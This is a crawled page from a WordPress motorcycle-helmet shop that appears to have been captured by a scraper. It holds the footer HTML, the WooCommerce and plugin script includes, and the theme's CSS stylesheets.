				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/probikerhelmets.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.7.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/probikerhelmets.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.7.4" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.7.4
body_size: 660
content:
/*
Theme Name: GrandPrix | Shared by WPTry.org
Theme URI: https://grandprix.qodeinteractive.com
Description: GrandPrix - Motorcycle WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: grandprix
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


.mkdf-title-va-window-top{
	    height: 200px!important;
    background-color: #000000!important;
}

.mkdf-vertical-align-containers{
	display:inline-flex !important;
}

.mkdf-position-left{
	margin:auto !important;
}

.mkdf-position-center{
	top: 70% !important;
	margin-left: 0px !important;
}

.mkdf-main-menu .mkdf-drop-down .mkdf-default-nav{
	margin-left: 0px !important;
}
.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav{
	margin-left: 0px !important;
}

.mkdf-page-content-holder.mkdf-grid-col-9.mkdf-grid-col-9{
    float: left !important;
}
.mkdf-sidebar-holder.mkdf-grid-col-3.mkdf-grid-col-3{
    float: right !important;
}

@media only screen and (max-width: 1024px){
.mkdf-grid-col-3 {
    float: left !important;
}

.mkdf-grid-col-9 {
    float: right !important;
}

.mkdf-page-header {
    position: absolute !important;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers {
    padding: unset;
}
}

.mkdf-has-bg-image{
    height: 240px !important;

}

.mkdf-title-wrapper {
     background-color: transparent !important; 
    height: 240px !important;
    background-image: url(https://probikerhelmets.com/wp-content/uploads/2020/07/about-background.jpg);
    background-position: center 0px;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers{
    padding: unset;
}

.mkdf-position-right-inner{
        background-color: #000;
    height: unset !important;
}


.mkdf-vertical-align-containers .mkdf-position-right{
	position:absolute !important;
	margin-left:30px;
	margin-top:30px;
}

@media screen and (max-width: 720px) {
.mkdf-mobile-header .mkdf-vertical-align-containers .mkdf-position-right{
	position:unset !important;
	margin-left:unset;
	margin-top:unset;
}
 }
 
.mkdf-title-holder{
    margin-top: -150px !important;
}

.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button{
    opacity:1!important;
}

.mega-sub-menu {
    overflow: auto!important;
	height: auto!important;
}


/* N */
#copyright{
	display:none;
}

/* End */

.page-id-535 .mkdf-main-menu .mkdf-drop-down .mkdf-default-nav .mkdf-main-menu  {
	height:0%!important;
}

#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link { 
	text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -241
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}